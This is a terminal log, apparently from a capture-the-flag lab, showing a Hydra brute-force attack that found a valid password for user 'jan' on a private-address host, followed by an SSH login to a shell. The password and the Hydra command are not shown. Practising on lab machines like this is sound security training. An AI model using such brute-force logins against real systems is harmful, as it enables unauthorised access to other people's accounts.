 [STATUS] attack finished for 10.10.105.213 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 20:24:33
┌──(kali㉿kali)-[~]
└─$ ssh jan@10.10.105.213
The authenticity of host '10.10.105.213 (10.10.105.213)' can't be established.
ED25519 key fingerprint is SHA256:XKjDkLKocbzjCch0Tpriw1PeLPuzDufTGZa4xMDA+o4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.105.213' (ED25519) to the list of known hosts.
jan@10.10.105.213's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102
jan@basic2:~$